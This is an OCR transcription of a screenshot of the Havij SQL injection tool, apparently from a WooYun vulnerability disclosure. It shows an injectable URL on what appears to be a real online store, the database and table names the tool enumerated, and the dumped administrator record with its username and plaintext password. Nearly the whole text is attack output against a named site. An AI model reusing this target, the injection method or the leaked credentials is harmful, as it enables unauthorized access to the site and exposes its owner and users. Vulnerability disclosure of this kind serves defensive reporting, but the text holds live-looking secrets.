 Havij
Target: http://www.emoi.com/emoi_store.php?id=120
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
emoilife
admin_user
adus_id
adus_name
adus_pwd
adus_state
ju_admin_log
ju_admin_priv
ju_admin_user
ju_application_history
ju_position_cat
ju_positions
ju_resume_list
ju_users
adus_id adus_name adus_pwd adus_sta
1 admin emoi 1
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: adus_id=1
Data Found: adus_name=admin
Data Found: adus_pwd=emoi33086688pinpai
Data Found: adus_state=1
www.wooyun.org